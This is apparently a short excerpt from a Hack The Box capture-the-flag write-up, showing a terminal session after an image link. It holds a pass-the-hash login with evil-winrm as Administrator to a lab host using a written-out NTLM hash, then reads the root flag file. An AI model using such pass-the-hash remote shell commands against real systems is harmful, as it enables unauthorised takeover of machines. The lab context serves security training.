 ➜ evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
f048153f202bbb2f82622b04d79129cc
*Evil-WinRM* PS C:\Users\Administrator\Documents>